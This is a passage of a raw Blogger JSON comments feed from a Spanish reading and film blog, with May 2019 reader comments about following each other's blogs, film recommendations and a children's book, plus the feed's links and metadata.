mucho este libro, sobre todo por el final tierno que comentas y por la moraleja (que veo muy necesaria en libros dirigidos a estas edades tan tempranas). Sin duda alguna, me lo llevo apuntado "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/5626525122199603968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/5626525122199603968"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html?showComment=1558017079515#c5626525122199603968","title":""}],"author":[{"name":{"$t":"Leyendo en Illea"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02537822095071643872"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8CFecG94D_qTQbmn6phIbalIvUtIc0JVvgQZlN6gHu7VzBxXEmeKrRigGJFbPfCJwVDIfvpPMQFzrhzz8_V5zafvbdsw2jPyYBzYKPHUEWsrq-yoUtwXKbCG7vQ8ZdQ\/s220\/IMG-20200106-WA0002.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3205341723131476652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1026302101"},{"name":"blogger.displayTime","value":"16 de mayo de 2019 a las 16:31"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6192208507068328608"},"published":{"$t":"2019-05-12T20:57:04.135+02:00"},"updated":{"$t":"2019-05-12T20:57:04.135+02:00"},"title":{"type":"text","$t":"Hola! Ya estoy unida a la iniciativa y te estoy si..."},"summary":{"type":"text","$t":"Hola! Ya estoy unida a la iniciativa y te estoy siguiendo. Mi blog es este https:\/\/www.anotheryoungmess.tk\/ por si querés pasarte!\u003Cbr \/\u003ESaludos!! ♥"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6192208507068328608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6192208507068328608"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557687424135#c6192208507068328608","title":""}],"author":[{"name":{"$t":"Rro Talavera"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01555100341439236775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH6R3DYpfyimk6j5IcHzmRLzVX5Q_lWS17mTMRpZVqeAjsAiywZ5VmC1Lk3FVT95updfb9KXwiTlBNdzt7wZgsq_9199dxSElP8DCzeoEtT6decyyyx4YqJmTZy2CzJb4\/s220\/IMG_20180701_140403_379.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1674022817"},{"name":"blogger.displayTime","value":"12 de mayo de 2019 a las 20:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4805464047910380330"},"published":{"$t":"2019-05-12T03:26:34.243+02:00"},"updated":{"$t":"2019-05-12T03:26:34.243+02:00"},"title":{"type":"text","$t":"¡Hola! Soy Jazz de https:\/\/unalectoraenpraga.blogs..."},"summary":{"type":"text","$t":"¡Hola! Soy Jazz de https:\/\/unalectoraenpraga.blogspot.com Ya sigo tu bello blog ✿ Espero te pases por el mío, un beso ✿"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4805464047910380330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4805464047910380330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557624394243#c4805464047910380330","title":""}],"author":[{"name":{"$t":"Jazmin Blue"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18051240349146481104"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRd6IA5atK0t36yGaXZHvRWlP_OAtDALaLQiSD5URvTXPputzYK0Jz_iHlLV71ZgidqgKrIvNccJp7ssI2i9TjgPs91x7_45eZz2iWgn5H52J-i_uA36lgrQNJUQ_xIw\/s220\/Logo+flor+dibujo+amarilla+%282000+%C3%97+2000%C2%A0px%29.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-110493112"},{"name":"blogger.displayTime","value":"12 de mayo de 2019 a las 3:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5755411183422742009"},"published":{"$t":"2019-05-10T16:32:37.721+02:00"},"updated":{"$t":"2019-05-10T16:32:37.721+02:00"},"title":{"type":"text","$t":"Gracias a todos los que me habéis seguido de vuelt..."},"summary":{"type":"text","$t":"Gracias a todos los que me habéis seguido de vuelta y a los nuevos seguidores. Seguidos todos hasta aquí.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5755411183422742009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5755411183422742009"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557498757721#c5755411183422742009","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 16:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7772106950282137261"},"published":{"$t":"2019-05-10T16:18:28.584+02:00"},"updated":{"$t":"2019-05-10T16:18:28.584+02:00"},"title":{"type":"text","$t":"Hola, Sanda\nPues seguro que me despisté o algo por..."},"summary":{"type":"text","$t":"Hola, Sanda\u003Cbr \/\u003EPues seguro que me despisté o algo porque os sigo siempre. Ya está solucionado y ya te sigo de vuelta. \u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7772106950282137261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7772106950282137261"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557497908584#c7772106950282137261","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7616039428473882633"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 16:18"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-66255388325437658"},"published":{"$t":"2019-05-10T16:14:32.603+02:00"},"updated":{"$t":"2019-05-10T16:14:32.603+02:00"},"title":{"type":"text","$t":"Gracias a ti, Helena, por seguirme de vuelta. Un s..."},"summary":{"type":"text","$t":"Gracias a ti, Helena, por seguirme de vuelta. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/66255388325437658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/66255388325437658"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557497672603#c66255388325437658","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4430720180065335796"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 16:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7616039428473882633"},"published":{"$t":"2019-05-10T00:28:55.891+02:00"},"updated":{"$t":"2019-05-10T00:28:55.891+02:00"},"title":{"type":"text","$t":"Hola!!\nYo te sigo hace tiempo, pero no te he visto..."},"summary":{"type":"text","$t":"Hola!!\u003Cbr \/\u003EYo te sigo hace tiempo, pero no te he visto en mi blog ni en la lista que has puesto arriba, pero bueno no importa. He visto que eres participante de la iniciativa en la nueva lista de Bonjour Fangirls, así que pues aquí estoy :D\u003Cbr \/\u003ETe espero por mi blog!\u003Cbr \/\u003EBesos :33"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7616039428473882633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7616039428473882633"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557440935891#c7616039428473882633","title":""}],"author":[{"name":{"$t":"Romances encontrados"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09823220508565772759"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA38ulQAiPHYM3shl8XKrEh7v0Df1JxChgqLeNeXUWk_ntjV1Div1gxbZ_Zz2wlBJqeVjBa5wGE_dCL_xnSG_tnLu6virAZO-paef0f840-KNd9XOu18L3CHNtSCyzLp8\/s220\/unnamed.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1457587559"},{"name":"blogger.displayTime","value":"10 de mayo de 2019 a las 0:28"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2174344561095531385"},"published":{"$t":"2019-05-09T22:03:05.475+02:00"},"updated":{"$t":"2019-05-09T22:03:05.475+02:00"},"title":{"type":"text","$t":"Hola, pues si te animas espero que te guste y, sob..."},"summary":{"type":"text","$t":"Hola, pues si te animas espero que te guste y, sobre todo, que me cuentes qué te ha parecido. Me alegra que te haya llamado la atención.\u003Cbr \/\u003EGracias por leerme y por comentar.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2174344561095531385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2174344561095531385"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557432185475#c2174344561095531385","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4276301056726988324"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 22:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2493625791845767559"},"published":{"$t":"2019-05-09T22:02:00.292+02:00"},"updated":{"$t":"2019-05-09T22:02:00.292+02:00"},"title":{"type":"text","$t":"Hola, Marta\nPues espero saber tu opinión. A mi est..."},"summary":{"type":"text","$t":"Hola, Marta\u003Cbr \/\u003EPues espero saber tu opinión. A mi esta \u0026quot;Cazafantamas\u0026quot;, como digo, fue un poco bluff y ni fu ni fá como tu. \u0026quot;Un simple favor\u0026quot; si te gusta el thriller y, sobre todo, si te gustan estas actrices, seguro que la disfrutas. \u0026quot;Abracadabra\u0026quot; tiene algunos momentos geniales pero, como digo, se deja ver y es para rumiar un poco el final.\u003Cbr \/\u003EUn besote, muchas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2493625791845767559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2493625791845767559"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557432120292#c2493625791845767559","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4189358499982027069"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 22:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4667326915654084561"},"published":{"$t":"2019-05-09T21:59:27.061+02:00"},"updated":{"$t":"2019-05-09T21:59:27.061+02:00"},"title":{"type":"text","$t":"Hola, Jolie\nA ver, yo digo que para mi es previsib..."},"summary":{"type":"text","$t":"Hola, Jolie\u003Cbr \/\u003EA ver, yo digo que para mi es previsible porque me huelo los giros de estas películas a kilómetros. A ver, para el final de Saw me lo esperaba (para que te hagas una idea) o en El coleccionista de amantes sabía quien era el coleccionista al poco rato de película, en general no me suelen sorprender, pero aún así es entretenida y espero que te animes a verla para saber tu opinión.\u003C"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4667326915654084561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4667326915654084561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557431967061#c4667326915654084561","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/5027863636597720573"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 21:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9089227621599352629"},"published":{"$t":"2019-05-09T21:57:15.139+02:00"},"updated":{"$t":"2019-05-09T21:57:15.139+02:00"},"title":{"type":"text","$t":"Hola, Violeta\nBueno, no pasa nada, yo os voy ponie..."},"summary":{"type":"text","$t":"Hola, Violeta\u003Cbr \/\u003EBueno, no pasa nada, yo os voy poniendo lo que me parecieron seguro que en algún momento doy con alguna que te llame. A mi me gustan mucho las de terror y fantasía, aunque en general le doy un poco a todo. Seguro que encuentro alguna que te haga tilín.\u003Cbr \/\u003EGracias por contestar,\u003Cbr \/\u003EUn besote."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/9089227621599352629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/9089227621599352629"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557431835139#c9089227621599352629","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/3394857239261985692"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de mayo de 2019 a las 21:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4276301056726988324"},"published":{"$t":"2019-05-07T00:27:30.019+02:00"},"updated":{"$t":"2019-05-07T00:27:30.019+02:00"},"title":{"type":"text","$t":"hola! me gustaria mucho ver Abracadabra, me parece..."},"summary":{"type":"text","$t":"hola! me gustaria mucho ver Abracadabra, me parece original! gracias por mostrarlo, saludosbuhos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4276301056726988324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4276301056726988324"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1557181650019#c4276301056726988324","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"7 de mayo de 2019 a las 0:27"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6011249529912947371"},"published":{"$t":"2019-05-06T02:50:37.145+02:00"},"updated":{"$t":"2019-05-06T02:50:37.145+02:00"},"title":{"type":"text","$t":"¡Hola y mil gracias por seguirme! ya te sigo de vu..."},"summary":{"type":"text","$t":"¡Hola y mil gracias por seguirme! ya te sigo de vuelta, besos desde http:\/\/hiistoriasentremisdedos.blogspot.com :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6011249529912947371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6011249529912947371"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557103837145#c6011249529912947371","title":""}],"author":[{"name":{"$t":"Leyendo y frikeando."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03637804400065075458"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnvRGr2F3hdppm__Ll3jrD6INs6gymfPvGPie-PytEwDLD4BP1_Nc9Qy5nm_cXxg3u3jxVpov9ksWtN525n1GjhwFRp4fv5zEJNjrNW_mCkQl-e2fTQEtZ6wxQrs4vXOQ\/s220\/07647753e0f18fc1ef0de733ccd99089.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2119702374"},{"name":"blogger.displayTime","value":"6 de mayo de 2019 a las 2:50"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2204295776905094537"},"published":{"$t":"2019-05-03T00:49:01.993+02:00"},"updated":{"$t":"2019-05-03T00:49:01.993+02:00"},"title":{"type":"text","$t":"Hola!!, ya te segui y me enamore de tus dibujos en..."},"summary":{"type":"text","$t":"Hola!!, ya te segui y me enamore de tus dibujos en instagram.  \u003Cbr \/\u003E\u003Cbr \/\u003EA todos los invito a mi espacio.\u003Cbr \/\u003E\u003Cbr \/\u003EBlog: https:\/\/miu-keiko.blogspot.com\/\u003Cbr \/\u003EIniciativa: https:\/\/miu-keiko.blogspot.com\/p\/iniciativa.html\u003Cbr \/\u003E\u003Cbr \/\u003ENos leemos!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2204295776905094537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2204295776905094537"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1556837341993#c2204295776905094537","title":""}],"author":[{"name":{"$t":"M. 